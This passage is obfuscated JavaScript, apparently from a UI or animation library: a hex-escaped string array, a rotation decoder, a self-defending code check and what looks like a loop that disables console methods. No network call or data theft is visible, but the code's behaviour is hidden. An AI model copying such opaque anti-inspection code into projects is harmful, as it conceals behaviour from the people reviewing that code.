x4a\x64\x49\x64\x52\x64\x4c\x4e\x65\x68\x63\x61','\x73\x66\x56\x63\x52\x33\x66\x35\x69\x64\x6d\x6a\x6f\x4a\x54\x70','\x57\x52\x47\x47\x46\x4a\x61\x61','\x57\x50\x35\x7a\x57\x34\x44\x4d\x57\x51\x65','\x57\x37\x47\x77\x42\x59\x46\x64\x56\x61','\x57\x51\x61\x36\x57\x51\x66\x4a\x43\x57','\x65\x4c\x33\x64\x49\x59\x2f\x64\x53\x47','\x65\x38\x6f\x61\x57\x35\x4a\x64\x50\x43\x6b\x38','\x76\x43\x6b\x4e\x65\x58\x56\x64\x4c\x61','\x57\x50\x74\x64\x4f\x66\x62\x44','\x63\x74\x76\x53\x45\x38\x6b\x38\x57\x34\x46\x64\x47\x4b\x61\x53\x57\x51\x42\x63\x47\x38\x6f\x67\x63\x47','\x57\x52\x6d\x45\x57\x52\x75\x48\x65\x47','\x6c\x66\x54\x50\x57\x51\x58\x4e\x46\x63\x56\x63\x51\x38\x6f\x35\x57\x34\x43\x5a\x46\x61','\x57\x4f\x4b\x77\x57\x51\x7a\x48','\x57\x4f\x44\x57\x57\x37\x72\x6e\x57\x51\x68\x64\x4a\x38\x6f\x46\x57\x36\x66\x77\x44\x76\x44\x75\x67\x43\x6f\x4d\x75\x68\x4a\x63\x55\x73\x4f','\x75\x4d\x56\x63\x49\x48\x35\x57\x57\x36\x35\x2f','\x45\x43\x6b\x6e\x68\x63\x4e\x64\x4a\x61','\x6b\x43\x6f\x57\x76\x43\x6b\x7a\x57\x37\x69','\x57\x50\x7a\x31\x57\x37\x7a\x61\x57\x52\x61','\x79\x4b\x58\x35\x7a\x71\x30','\x75\x31\x39\x42\x57\x35\x64\x63\x55\x71','\x6f\x30\x42\x63\x4e\x63\x2f\x64\x4a\x61','\x65\x6d\x6b\x77\x57\x35\x57\x63\x57\x37\x4b','\x57\x50\x6d\x45\x57\x50\x58\x64','\x61\x74\x6c\x63\x56\x38\x6f\x6a\x57\x36\x79','\x57\x4f\x72\x51\x46\x71\x50\x48\x65\x76\x4e\x64\x4f\x57','\x67\x6d\x6f\x5a\x57\x50\x72\x47\x73\x43\x6f\x4c\x57\x34\x4f\x65\x71\x6d\x6f\x63','\x70\x78\x42\x63\x4f\x49\x2f\x64\x53\x71','\x45\x4c\x35\x54\x57\x36\x33\x63\x4d\x47','\x74\x6d\x6b\x31\x57\x34\x5a\x64\x4b\x6d\x6b\x6d\x57\x34\x79\x51\x6c\x62\x39\x36','\x57\x51\x6d\x71\x57\x51\x43\x59\x6d\x61','\x73\x6d\x6b\x59\x57\x4f\x37\x64\x47\x57\x33\x63\x47\x6d\x6f\x48\x46\x4d\x57','\x64\x76\x58\x7a\x57\x52\x72\x4d','\x69\x62\x4f\x56\x57\x36\x57\x50\x6a\x33\x6d','\x57\x51\x37\x64\x49\x31\x62\x70\x57\x51\x34','\x57\x50\x65\x68\x57\x52\x35\x47\x57\x4f\x64\x64\x4d\x53\x6f\x4a\x57\x36\x70\x63\x4e\x38\x6b\x43\x57\x35\x33\x63\x49\x72\x37\x63\x53\x72\x44\x37','\x68\x66\x6e\x6a\x72\x31\x79','\x78\x75\x74\x63\x4a\x67\x4c\x59','\x57\x50\x70\x63\x4f\x57\x2f\x63\x53\x77\x53','\x57\x4f\x58\x63\x57\x4f\x4f\x4f\x57\x52\x6d','\x65\x4d\x62\x30\x57\x52\x30\x6a','\x6d\x72\x68\x64\x50\x43\x6f\x7a\x57\x50\x52\x64\x4b\x58\x79','\x57\x4f\x4a\x63\x4c\x4a\x37\x63\x56\x71','\x6f\x31\x68\x63\x47\x48\x42\x64\x4c\x38\x6f\x38\x70\x61','\x43\x43\x6f\x34\x57\x4f\x4e\x64\x4c\x76\x47','\x57\x52\x56\x64\x54\x76\x30\x4f\x57\x51\x47','\x7a\x4c\x56\x63\x56\x75\x47\x78\x71\x57\x53\x72\x45\x6d\x6b\x2b\x57\x34\x50\x6e\x57\x50\x4f\x4e\x57\x52\x4b\x5a\x42\x53\x6b\x6c\x67\x53\x6b\x4b\x57\x51\x34','\x45\x32\x68\x63\x49\x61\x50\x50\x57\x36\x43','\x74\x43\x6f\x41\x64\x30\x71\x53\x57\x34\x46\x64\x4b\x53\x6b\x37\x74\x53\x6f\x4e\x76\x78\x76\x6e\x57\x52\x47','\x57\x36\x65\x47\x41\x59\x42\x64\x53\x71','\x57\x36\x69\x53\x78\x4b\x75\x44\x45\x6d\x6b\x42\x57\x36\x69','\x77\x38\x6f\x31\x57\x4f\x39\x41\x75\x53\x6f\x30\x57\x50\x65\x39\x74\x6d\x6f\x45\x57\x4f\x4a\x64\x4f\x38\x6b\x44','\x62\x38\x6b\x67\x57\x35\x5a\x63\x4a\x74\x30\x2f\x6a\x77\x46\x63\x4a\x6d\x6b\x35\x44\x49\x68\x64\x50\x78\x4b','\x65\x71\x70\x63\x4c\x6d\x6f\x4e\x57\x36\x57','\x77\x4e\x5a\x63\x55\x61\x76\x5a\x6c\x61','\x57\x34\x69\x2b\x43\x6d\x6b\x71\x57\x50\x6d','\x57\x50\x79\x63\x57\x4f\x75\x46\x6e\x61','\x79\x4e\x31\x47\x72\x62\x53','\x69\x4b\x6a\x6c\x73\x32\x43','\x75\x77\x56\x63\x4d\x63\x58\x58\x57\x37\x54\x4e\x57\x50\x78\x64\x55\x53\x6b\x71\x7a\x38\x6f\x33\x57\x50\x4e\x64\x4c\x74\x37\x64\x4f\x6d\x6b\x52','\x57\x50\x64\x64\x4f\x75\x46\x63\x49\x38\x6b\x37','\x57\x51\x78\x64\x50\x65\x65','\x57\x50\x62\x65\x57\x51\x53\x30\x57\x51\x4e\x63\x52\x57','\x57\x34\x65\x39\x57\x51\x4e\x63\x53\x38\x6f\x68','\x57\x50\x68\x63\x4c\x63\x70\x63\x55\x4c\x69','\x78\x38\x6f\x70\x63\x32\x65\x37','\x43\x64\x2f\x64\x4e\x76\x46\x63\x53\x47','\x62\x32\x72\x70\x79\x67\x2f\x63\x51\x61','\x57\x50\x43\x55\x77\x62\x69\x35\x6c\x53\x6b\x57\x57\x4f\x4e\x63\x52\x38\x6f\x66\x6b\x38\x6f\x4b\x42\x30\x75','\x57\x52\x6d\x44\x42\x58\x71\x64','\x57\x34\x37\x63\x54\x75\x6a\x36\x57\x51\x65\x39\x6b\x48\x4f','\x78\x72\x54\x2b\x65\x6d\x6b\x39\x57\x51\x71\x6f\x57\x4f\x42\x63\x49\x53\x6f\x63\x65\x53\x6f\x61\x57\x51\x4b\x38','\x6b\x6d\x6f\x42\x57\x37\x30\x59\x6b\x43\x6b\x45\x57\x52\x66\x4b\x57\x50\x57\x79\x73\x61','\x57\x34\x6d\x6a\x46\x31\x34\x6e','\x6b\x38\x6b\x39\x57\x37\x4e\x63\x48\x33\x30','\x57\x52\x4c\x67\x57\x37\x31\x6e\x57\x51\x61','\x6b\x53\x6f\x72\x57\x36\x76\x44\x73\x47','\x57\x50\x56\x64\x50\x66\x31\x70','\x57\x51\x79\x36\x78\x38\x6f\x5a\x45\x6d\x6f\x67\x45\x30\x7a\x36\x73\x71\x66\x69\x78\x43\x6b\x79','\x57\x36\x53\x50\x72\x66\x75','\x63\x68\x66\x6c\x57\x4f\x30\x31\x57\x35\x4b\x6c\x57\x36\x46\x63\x50\x61','\x57\x50\x62\x6c\x57\x51\x57\x69','\x41\x6d\x6b\x6e\x62\x59\x53','\x65\x6d\x6b\x4f\x57\x35\x75\x6b\x57\x36\x56\x64\x4b\x4c\x48\x64\x6f\x38\x6f\x54\x6b\x53\x6b\x4c\x71\x38\x6f\x48','\x57\x52\x58\x6b\x57\x36\x6a\x6e\x57\x51\x42\x64\x47\x53\x6f\x68','\x57\x4f\x65\x45\x57\x4f\x69\x44\x67\x61','\x77\x43\x6b\x49\x70\x71\x4c\x76\x57\x34\x4b','\x74\x68\x42\x63\x50\x4c\x39\x54','\x6a\x31\x4a\x64\x48\x48\x4f','\x57\x50\x6a\x6e\x42\x64\x7a\x64','\x6a\x53\x6f\x6f\x57\x37\x66\x59\x45\x61','\x77\x4b\x54\x4a\x57\x35\x56\x63\x51\x57','\x74\x32\x70\x63\x52\x33\x7a\x51','\x57\x51\x61\x4b\x41\x43\x6f\x52\x41\x47','\x73\x6d\x6f\x2f\x57\x51\x48\x36\x74\x38\x6f\x54\x57\x34\x30\x6e','\x77\x6d\x6f\x58\x57\x4f\x39\x56\x65\x6d\x6f\x33\x57\x35\x43\x6c\x76\x38\x6f\x65\x57\x34\x68\x64\x56\x38\x6b\x45\x57\x35\x76\x78\x43\x71','\x76\x38\x6f\x69\x69\x38\x6b\x45\x57\x35\x56\x63\x55\x4d\x4b\x66\x76\x38\x6f\x2b','\x6e\x76\x2f\x63\x4d\x61\x42\x64\x4b\x61','\x41\x53\x6b\x5a\x70\x73\x64\x64\x49\x57','\x67\x4e\x54\x43\x44\x30\x47','\x7a\x43\x6b\x71\x63\x62\x6c\x64\x55\x61','\x57\x35\x66\x78\x57\x35\x62\x69\x43\x71\x30\x76\x61\x66\x37\x64\x50\x53\x6b\x5a','\x57\x4f\x64\x63\x54\x4d\x74\x63\x4e\x48\x34','\x63\x43\x6f\x4a\x57\x37\x30\x4a\x69\x47','\x57\x4f\x71\x2b\x57\x50\x58\x51\x75\x57','\x76\x4c\x4e\x63\x4d\x68\x76\x59','\x57\x4f\x61\x69\x57\x4f\x61\x53\x6c\x72\x61','\x57\x52\x61\x2f\x57\x4f\x48\x72\x72\x61','\x74\x72\x31\x41\x6b\x43\x6b\x68','\x57\x34\x37\x63\x54\x62\x34\x77\x57\x34\x6d\x41\x70\x74\x2f\x64\x54\x6d\x6b\x6b\x57\x51\x53','\x6c\x4e\x44\x2b\x57\x4f\x62\x33\x57\x52\x46\x64\x52\x38\x6b\x76\x57\x35\x43','\x77\x57\x2f\x64\x55\x4c\x78\x63\x52\x4a\x68\x64\x54\x71','\x57\x34\x31\x38\x68\x67\x4c\x37\x43\x43\x6f\x73\x57\x50\x4e\x63\x4a\x38\x6f\x44\x67\x43\x6f\x68\x79\x47','\x6a\x53\x6f\x32\x57\x35\x34\x71\x68\x57','\x57\x51\x33\x64\x4a\x78\x38\x6c\x57\x50\x75','\x6a\x32\x5a\x64\x55\x63\x33\x64\x51\x47','\x57\x4f\x71\x43\x57\x51\x31\x78\x57\x50\x78\x64\x51\x53\x6f\x2f','\x73\x57\x46\x64\x48\x75\x6c\x63\x55\x71','\x45\x4a\x34\x51\x57\x35\x30\x5a\x57\x4f\x68\x64\x4b\x38\x6b\x30\x57\x36\x34\x71\x57\x35\x61','\x44\x6d\x6b\x42\x57\x52\x50\x4b\x42\x53\x6b\x74\x57\x52\x62\x7a\x57\x50\x4b\x50\x75\x61','\x57\x52\x33\x64\x52\x4c\x34\x50\x57\x51\x4f','\x57\x50\x4b\x76\x57\x52\x66\x6f\x44\x47','\x57\x35\x43\x79\x41\x38\x6b\x59','\x57\x51\x4a\x63\x50\x73\x70\x63\x51\x4b\x75','\x70\x4e\x48\x58\x57\x51\x39\x4a','\x69\x38\x6f\x43\x57\x34\x52\x63\x47\x76\x68\x63\x4d\x43\x6f\x43\x7a\x4b\x56\x64\x53\x43\x6f\x69','\x74\x6d\x6f\x49\x57\x50\x72\x36\x75\x53\x6f\x57\x57\x35\x4f\x41\x71\x61','\x65\x77\x58\x50\x57\x51\x57\x43','\x57\x51\x43\x68\x41\x43\x6f\x67\x71\x57','\x57\x52\x4a\x64\x54\x66\x64\x63\x47\x53\x6b\x77','\x57\x50\x70\x64\x52\x65\x72\x68\x57\x4f\x6d\x77\x68\x72\x5a\x64\x47\x43\x6b\x4f\x57\x4f\x4b','\x45\x43\x6f\x34\x77\x43\x6b\x42\x57\x37\x6c\x63\x4a\x57\x61','\x78\x31\x66\x77\x74\x47\x6d','\x43\x53\x6b\x41\x67\x63\x70\x64\x4a\x66\x78\x64\x55\x62\x47','\x57\x4f\x38\x39\x72\x63\x4b\x48\x6e\x6d\x6b\x7a\x57\x4f\x56\x63\x50\x71','\x57\x50\x65\x64\x57\x52\x6e\x37\x57\x4f\x61','\x57\x4f\x71\x68\x57\x51\x44\x75\x57\x52\x38','\x75\x38\x6f\x57\x57\x50\x47','\x42\x4b\x37\x63\x56\x78\x47','\x57\x35\x79\x4a\x79\x53\x6b\x61\x57\x50\x38','\x62\x38\x6b\x4d\x57\x35\x46\x64\x4a\x71','\x44\x53\x6b\x79\x67\x64\x6c\x64\x54\x71','\x57\x52\x4e\x63\x53\x62\x70\x63\x49\x4b\x34','\x78\x77\x5a\x63\x48\x67\x72\x36','\x57\x50\x79\x38\x41\x49\x38\x38\x69\x43\x6b\x7a','\x76\x43\x6f\x2b\x57\x50\x31\x48'];}()));}()));}());_0x1823=function(){return _0x45aaba;};return _0x1823();};(function(_0x28404c,_0x1e0789,_0x20acf2,_0x4e703e,_0x1361d3,_0x3fb9e1,_0x426917){return _0x28404c=_0x28404c>>0x2,_0x3fb9e1='hs',_0x426917='hs',function(_0x32260b,_0x25497c,_0x5c9de6,_0xff8f12,_0x3e6d8a){var _0x4b4f31=_0x1615;_0xff8f12='tfi',_0x3fb9e1=_0xff8f12+_0x3fb9e1,_0x3e6d8a='up',_0x426917+=_0x3e6d8a,_0x3fb9e1=_0x5c9de6(_0x3fb9e1),_0x426917=_0x5c9de6(_0x426917),_0x5c9de6=0x0;var _0x380d50=_0x32260b();while(!![]&&--_0x4e703e+_0x25497c){try{_0xff8f12=-parseInt(_0x4b4f31(0x1e7,'\x64\x73\x5e\x64'))/0x1*(-parseInt(_0x4b4f31(0x38b,'\x6d\x30\x71\x63'))/0x2)+-parseInt(_0x4b4f31(0x1ed,'\x41\x5e\x48\x75'))/0x3*(parseInt(_0x4b4f31(0x240,'\x21\x52\x59\x7a'))/0x4)+parseInt(_0x4b4f31(0x2cb,'\x24\x48\x53\x33'))/0x5*(parseInt(_0x4b4f31(0x267,'\x42\x47\x70\x35'))/0x6)+-parseInt(_0x4b4f31(0x39b,'\x28\x5a\x4e\x6d'))/0x7+-parseInt(_0x4b4f31(0x1dd,'\x6c\x66\x56\x31'))/0x8*(-parseInt(_0x4b4f31(0x2fc,'\x72\x51\x58\x43'))/0x9)+parseInt(_0x4b4f31(0x345,'\x77\x65\x35\x43'))/0xa+-parseInt(_0x4b4f31(0x28a,'\x37\x26\x21\x6c'))/0xb*(parseInt(_0x4b4f31(0x355,'\x23\x39\x45\x66'))/0xc);}catch(_0x17efc6){_0xff8f12=_0x5c9de6;}finally{_0x3e6d8a=_0x380d50[_0x3fb9e1]();if(_0x28404c<=_0x4e703e)_0x5c9de6?_0x1361d3?_0xff8f12=_0x3e6d8a:_0x1361d3=_0x3e6d8a:_0x5c9de6=_0x3e6d8a;else{if(_0x5c9de6==_0x1361d3['replace'](/[HxqMwbpSGyuVfNRhL=]/g,'')){if(_0xff8f12===_0x25497c){_0x380d50['un'+_0x3fb9e1](_0x3e6d8a);break;}_0x380d50[_0x426917](_0x3e6d8a);}}}}}(_0x20acf2,_0x1e0789,function(_0x4a42f5,_0x53aefc,_0x5bab4c,_0xe53486,_0x48f681,_0x59412d,_0x4c40c0){return _0x53aefc='\x73\x70\x6c\x69\x74',_0x4a42f5=arguments[0x0],_0x4a42f5=_0x4a42f5[_0x53aefc](''),_0x5bab4c='\x72\x65\x76\x65\x72\x73\x65',_0x4a42f5=_0x4a42f5[_0x5bab4c]('\x76'),_0xe53486='\x6a\x6f\x69\x6e',(0x1396d8,_0x4a42f5[_0xe53486](''));});}(0x30c,0x8c8cf,_0x1823,0xc5),_0x1823)&&(version_=_0x1823);var _0xec4e9e=(function(){var _0x2d1aea=_0x1615,_0x5c3c6e={'\x41\x66\x62\x6d\x6f':function(_0x4fb6d0,_0x588b71){return _0x4fb6d0===_0x588b71;},'\x56\x67\x61\x68\x43':_0x2d1aea(0x1b5,'\x21\x52\x59\x7a'),'\x47\x6f\x55\x6d\x4e':function(_0x5b832f,_0x409a11){return _0x5b832f===_0x409a11;},'\x79\x6f\x45\x4a\x44':function(_0x84e14d,_0x1d670f){return _0x84e14d(_0x1d670f);},'\x55\x4f\x59\x6d\x6e':function(_0x1852f3,_0x30912e){return _0x1852f3(_0x30912e);},'\x70\x55\x46\x52\x4f':function(_0x25a82e,_0x59dd40){return _0x25a82e-_0x59dd40;},'\x67\x73\x78\x55\x69':function(_0xb8a5bf,_0x189b49){return _0xb8a5bf(_0x189b49);},'\x47\x74\x66\x79\x50':function(_0x31882e,_0x4a4325){return _0x31882e(_0x4a4325);},'\x54\x5a\x49\x58\x42':_0x2d1aea(0x37d,'\x58\x63\x56\x5a'),'\x78\x6f\x50\x62\x6f':_0x2d1aea(0x376,'\x42\x47\x70\x35'),'\x4d\x43\x7a\x79\x41':_0x2d1aea(0x254,'\x4e\x5b\x54\x69'),'\x63\x69\x4f\x4a\x73':_0x2d1aea(0x1a1,'\x79\x57\x4a\x41')},_0x4799d8=!![];return function(_0x3f16bd,_0x524e32){var _0x3da227=_0x2d1aea,_0x3ec9c9={'\x47\x50\x4f\x78\x64':function(_0x590ad2,_0x493f78){var _0x51e362=_0x1615;return _0x5c3c6e[_0x51e362(0x235,'\x42\x47\x70\x35')](_0x590ad2,_0x493f78);},'\x4c\x45\x79\x41\x62':function(_0x4ce24f,_0x475b4d){var _0x47c636=_0x1615;return _0x5c3c6e[_0x47c636(0x2cf,'\x58\x63\x56\x5a')](_0x4ce24f,_0x475b4d);},'\x73\x57\x53\x73\x61':function(_0x1130bc,_0x30cde1){var _0x4a2dd5=_0x1615;return _0x5c3c6e[_0x4a2dd5(0x365,'\x55\x43\x50\x23')](_0x1130bc,_0x30cde1);},'\x66\x4d\x6d\x47\x57':function(_0x5e7b37,_0x396f96){var _0x5feab7=_0x1615;return _0x5c3c6e[_0x5feab7(0x2d9,'\x72\x44\x56\x72')](_0x5e7b37,_0x396f96);},'\x45\x4b\x49\x6a\x59':function(_0x7c4879,_0x6bc68f){var _0x5c1017=_0x1615;return _0x5c3c6e[_0x5c1017(0x336,'\x76\x66\x52\x42')](_0x7c4879,_0x6bc68f);},'\x44\x65\x63\x50\x7a':function(_0x5e9d51,_0x40edee){var _0x57b9a3=_0x1615;return _0x5c3c6e[_0x57b9a3(0x2d2,'\x76\x66\x52\x42')](_0x5e9d51,_0x40edee);},'\x55\x6c\x55\x65\x64':function(_0x2af7f3,_0x59c496){var _0x5de65b=_0x1615;return _0x5c3c6e[_0x5de65b(0x399,'\x56\x36\x6c\x25')](_0x2af7f3,_0x59c496);},'\x71\x79\x56\x47\x78':_0x5c3c6e[_0x3da227(0x307,'\x25\x4c\x55\x39')],'\x70\x44\x4c\x79\x65':_0x5c3c6e[_0x3da227(0x378,'\x67\x31\x61\x5d')],'\x46\x48\x4a\x6f\x65':_0x5c3c6e[_0x3da227(0x25f,'\x66\x53\x66\x74')]};if(_0x5c3c6e[_0x3da227(0x393,'\x21\x52\x59\x7a')](_0x5c3c6e[_0x3da227(0x27e,'\x25\x4c\x55\x39')],_0x5c3c6e[_0x3da227(0x2d3,'\x6a\x40\x71\x68')])){var _0x1fef6d=_0x4799d8?function(){var _0x1ac787=_0x3da227;if(_0x524e32){if(_0x5c3c6e[_0x1ac787(0x26b,'\x69\x43\x52\x46')](_0x5c3c6e[_0x1ac787(0x19c,'\x6a\x40\x71\x68')],_0x5c3c6e[_0x1ac787(0x2cd,'\x70\x25\x39\x37')])){var _0x509f89=_0x524e32[_0x1ac787(0x23c,'\x69\x43\x52\x46')](_0x3f16bd,arguments);return _0x524e32=null,_0x509f89;}else{var _0xc033f0=this;_0x3ec9c9[_0x1ac787(0x1b9,'\x57\x36\x6b\x47')](void 0x0,_0x33698f)&&(_0x4c010d={}),this[_0x1ac787(0x280,'\x55\x2a\x49\x49')]={};var _0x339b01=this[_0x1ac787(0x1bf,'\x57\x36\x6b\x47')];_0x127f33[_0x1ac787(0x27b,'\x70\x25\x39\x37')](_0x339b01,_0x53993d,_0x1fc4c8),this[_0x1ac787(0x18d,'\x58\x63\x56\x5a')]=_0x3ec9c9[_0x1ac787(0x1f1,'\x66\x54\x76\x6c')](_0x130afe,_0x339b01[_0x1ac787(0x29b,'\x76\x32\x4d\x35')]),this[_0x1ac787(0x259,'\x67\x31\x61\x5d')]=_0x3ec9c9[_0x1ac787(0x1cc,'\x42\x47\x70\x35')](_0x8399,_0x339b01[_0x1ac787(0x2fa,'\x41\x5e\x48\x75')]),_0x3ec9c9[_0x1ac787(0x347,'\x76\x32\x4d\x35')](null,_0x339b01[_0x1ac787(0x1ae,'\x59\x30\x46\x25')])&&(_0x339b01[_0x1ac787(0x284,'\x55\x43\x50\x23')]=_0x3ec9c9[_0x1ac787(0x24e,'\x59\x54\x25\x61')](_0x339b01[_0x1ac787(0x2c8,'\x21\x52\x59\x7a')],this[_0x1ac787(0x32e,'\x68\x55\x62\x62')][_0x1ac787(0x1b8,'\x64\x73\x5e\x64')]())),this[_0x1ac787(0x2da,'\x66\x53\x66\x74')](),this[_0x1ac787(0x2de,'\x55\x2a\x49\x49')](),_0x3ec9c9[_0x1ac787(0x222,'\x59\x30\x46\x25')](_0x3f72f7,_0x4872a4)[_0x1ac787(0x2c5,'\x4e\x5b\x54\x69')](function(){var _0x32bae5=_0x1ac787;_0xc033f0[_0x32bae5(0x1a0,'\x4a\x6d\x68\x48')]();});}}}:function(){};return _0x4799d8=![],_0x1fef6d;}else this[_0x3da227(0x1f3,'\x6f\x75\x63\x5e')][_0x3da227(0x369,'\x41\x5e\x48\x75')](function(_0x44e2f1,_0x1b5cf4){var _0x4b1367=_0x3da227,_0x5babe7=_0x3ec9c9[_0x4b1367(0x29e,'\x59\x54\x25\x61')](_0x296310,_0x1b5cf4),_0xb891d3=_0x5babe7[_0x4b1367(0x271,'\x67\x31\x61\x5d')](_0x3ec9c9[_0x4b1367(0x212,'\x76\x32\x4d\x35')]),_0x87a8ee=_0x5babe7[_0x4b1367(0x38d,'\x26\x57\x43\x59')](_0x3ec9c9[_0x4b1367(0x248,'\x59\x54\x25\x61')]);_0x5babe7[_0x4b1367(0x220,'\x6a\x40\x71\x68')](_0x3ec9c9[_0x4b1367(0x2c2,'\x72\x51\x58\x43')],{'\x73\x74\x79\x6c\x65\x52\x65\x6e\x64\x65\x72\x65\x72\x73':_0x4b26c5[_0x4b1367(0x233,'\x6f\x30\x5d\x64')][_0x4b1367(0x1ab,'\x68\x55\x62\x62')](_0xb891d3),'\x73\x74\x61\x72\x74\x53\x74\x79\x6c\x65\x56\x61\x6c\x75\x65\x73':_0x58382a[_0x4b1367(0x272,'\x5b\x7a\x4a\x52')][_0x4b1367(0x2d7,'\x28\x5a\x4e\x6d')](_0xb891d3),'\x65\x6e\x64\x53\x74\x79\x6c\x65\x56\x61\x6c\x75\x65\x73':_0x4cb0ee[_0x4b1367(0x3a0,'\x68\x55\x62\x62')][_0x4b1367(0x2e6,'\x76\x66\x52\x42')](_0x87a8ee)});});};}()),_0x124ffa=_0xec4e9e(this,function(){var _0x36a357=_0x1615,_0x279771={'\x53\x61\x78\x6a\x63':_0x36a357(0x39d,'\x40\x69\x5d\x46')};return _0x124ffa[_0x36a357(0x2a2,'\x55\x43\x50\x23')]()[_0x36a357(0x1b3,'\x5b\x7a\x4a\x52')](_0x279771[_0x36a357(0x312,'\x63\x41\x6e\x4b')])[_0x36a357(0x189,'\x5d\x30\x71\x4f')]()[_0x36a357(0x362,'\x21\x52\x59\x7a')](_0x124ffa)[_0x36a357(0x26e,'\x76\x66\x52\x42')](_0x279771[_0x36a357(0x312,'\x63\x41\x6e\x4b')]);});_0x124ffa();var _0x46b0fc=(function(){var _0x3ee7c3=_0x1615,_0x5bbad0={'\x52\x75\x6c\x61\x58':function(_0x206a73,_0x289735){return _0x206a73!==_0x289735;},'\x67\x6a\x44\x4d\x71':_0x3ee7c3(0x2ce,'\x7a\x73\x41\x67'),'\x4a\x75\x43\x68\x71':function(_0x3adbd7,_0x5b52b7){return _0x3adbd7===_0x5b52b7;},'\x77\x58\x4f\x43\x4a':_0x3ee7c3(0x1c6,'\x76\x52\x79\x33'),'\x73\x74\x67\x50\x4c':function(_0x2ef408,_0xefc614){return _0x2ef408===_0xefc614;},'\x4c\x69\x6d\x53\x64':_0x3ee7c3(0x1a2,'\x57\x36\x6b\x47'),'\x41\x58\x4a\x46\x6d':_0x3ee7c3(0x35c,'\x79\x57\x4a\x41'),'\x62\x69\x7a\x51\x71':_0x3ee7c3(0x32f,'\x6f\x75\x63\x5e'),'\x61\x78\x64\x48\x48':_0x3ee7c3(0x201,'\x6f\x30\x5d\x64'),'\x75\x77\x6c\x4a\x64':_0x3ee7c3(0x3a1,'\x7a\x73\x41\x67'),'\x4d\x73\x6f\x75\x4b':_0x3ee7c3(0x1de,'\x23\x39\x45\x66'),'\x64\x53\x52\x66\x4f':_0x3ee7c3(0x216,'\x64\x44\x58\x37'),'\x54\x76\x55\x45\x54':_0x3ee7c3(0x36f,'\x72\x51\x58\x43'),'\x50\x59\x6b\x64\x49':function(_0x2fd472,_0x4885cd){return _0x2fd472<_0x4885cd;},'\x49\x74\x74\x51\x4b':_0x3ee7c3(0x285,'\x79\x57\x4a\x41'),'\x5a\x75\x79\x46\x4c':function(_0x475f73,_0x4069b9){return _0x475f73!==_0x4069b9;},'\x63\x78\x70\x4a\x74':_0x3ee7c3(0x2d4,'\x57\x5e\x5a\x21')},_0x305dde=!![];return function(_0x3917fd,_0x9a0a59){var _0x4c7280=_0x305dde?function(){var _0x1e84b1=_0x1615,_0x223f12={'\x78\x6e\x7a\x69\x4f':function(_0x4eb17b,_0x43654e){var _0x55dc7d=_0x1615;return _0x5bbad0[_0x55dc7d(0x2b8,'\x4e\x5b\x54\x69')](_0x4eb17b,_0x43654e);},'\x64\x67\x71\x77\x6d':_0x5bbad0[_0x1e84b1(0x370,'\x2a\x54\x62\x62')],'\x71\x74\x44\x4f\x4c':function(_0x3b6eaa,_0x26aa6f){var _0xe9aa87=_0x1e84b1;return _0x5bbad0[_0xe9aa87(0x389,'\x4c\x45\x77\x4b')](_0x3b6eaa,_0x26aa6f);},'\x44\x74\x59\x59\x42':_0x5bbad0[_0x1e84b1(0x231,'\x79\x57\x4a\x41')],'\x6a\x6f\x44\x74\x6c':function(_0x4e83d3,_0x4a937a){var _0x353acc=_0x1e84b1;return _0x5bbad0[_0x353acc(0x21c,'\x4c\x45\x77\x4b')](_0x4e83d3,_0x4a937a);},'\x46\x44\x63\x71\x48':_0x5bbad0[_0x1e84b1(0x34a,'\x26\x57\x43\x59')],'\x53\x4f\x63\x46\x6b':_0x5bbad0[_0x1e84b1(0x346,'\x67\x31\x61\x5d')],'\x67\x53\x48\x4d\x64':_0x5bbad0[_0x1e84b1(0x26f,'\x55\x2a\x49\x49')],'\x75\x70\x4f\x78\x65':_0x5bbad0[_0x1e84b1(0x2e2,'\x41\x5e\x48\x75')],'\x41\x71\x64\x45\x4c':_0x5bbad0[_0x1e84b1(0x1ec,'\x23\x39\x45\x66')],'\x6a\x63\x50\x44\x53':_0x5bbad0[_0x1e84b1(0x251,'\x57\x36\x6b\x47')],'\x6c\x42\x54\x56\x61':_0x5bbad0[_0x1e84b1(0x1f0,'\x37\x26\x21\x6c')],'\x66\x77\x45\x64\x43':_0x5bbad0[_0x1e84b1(0x2c7,'\x55\x43\x50\x23')],'\x63\x4a\x6c\x4b\x6a':function(_0x461332,_0x3dd177){var _0x1c1c0c=_0x1e84b1;return _0x5bbad0[_0x1c1c0c(0x2af,'\x26\x40\x54\x48')](_0x461332,_0x3dd177);},'\x63\x70\x52\x4b\x66':_0x5bbad0[_0x1e84b1(0x398,'\x72\x51\x58\x43')]};if(_0x9a0a59){if(_0x5bbad0[_0x1e84b1(0x397,'\x26\x40\x54\x48')](_0x5bbad0[_0x1e84b1(0x185,'\x26\x57\x43\x59')],_0x5bbad0[_0x1e84b1(0x2b0,'\x42\x47\x70\x35')])){var _0x3ddffe=_0x223f12[_0x1e84b1(0x30f,'\x23\x39\x45\x66')](typeof _0xb3fcbb,_0x223f12[_0x1e84b1(0x34f,'\x2a\x54\x62\x62')])?_0x526e35:_0x223f12[_0x1e84b1(0x2fd,'\x72\x44\x56\x72')](typeof _0x266517,_0x223f12[_0x1e84b1(0x18c,'\x67\x31\x61\x5d')])&&_0x223f12[_0x1e84b1(0x303,'\x4a\x6d\x68\x48')](typeof _0x31eb97,_0x223f12[_0x1e84b1(0x334,'\x6a\x40\x71\x68')])&&_0x223f12[_0x1e84b1(0x37f,'\x66\x54\x76\x6c')](typeof _0x589654,_0x223f12[_0x1e84b1(0x276,'\x26\x40\x54\x48')])?_0x144e7c:this,_0x3b7815=_0x3ddffe[_0x1e84b1(0x19b,'\x26\x57\x43\x59')]=_0x3ddffe[_0x1e84b1(0x358,'\x63\x41\x6e\x4b')]||{},_0x368d8c=[_0x223f12[_0x1e84b1(0x323,'\x63\x2a\x48\x2a')],_0x223f12[_0x1e84b1(0x270,'\x55\x2a\x49\x49')],_0x223f12[_0x1e84b1(0x1e5,'\x78\x39\x71\x5a')],_0x223f12[_0x1e84b1(0x214,'\x42\x47\x70\x35')],_0x223f12[_0x1e84b1(0x198,'\x57\x5e\x5a\x21')],_0x223f12[_0x1e84b1(0x246,'\x4a\x6d\x68\x48')],_0x223f12[_0x1e84b1(0x38e,'\x23\x39\x45\x66')]];for(var _0x2a4837=0x0;_0x223f12[_0x1e84b1(0x2f7,'\x4a\x6d\x68\x48')](_0x2a4837,_0x368d8c[_0x1e84b1(0x25a,'\x59\x30\x46\x25')]);_0x2a4837++){var 